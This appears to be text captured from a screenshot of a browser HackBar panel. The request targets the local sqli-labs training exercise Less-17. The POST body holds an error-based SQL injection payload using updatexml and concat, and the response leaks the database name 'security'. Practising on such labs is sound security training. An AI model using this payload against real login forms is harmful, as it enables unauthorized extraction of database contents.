 XPATH syntax error: '!security'
SUCCESSFULLY
Elements Recorder Console Sources Network HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://127.0.0.1/sqli-labs-master/Less-17/
enctype
Use POST method application/x-www-form-urlencoded
Body
passwd=' or
updatexml(1,concat("!",database()),2)#&submit=Submit&uname=admin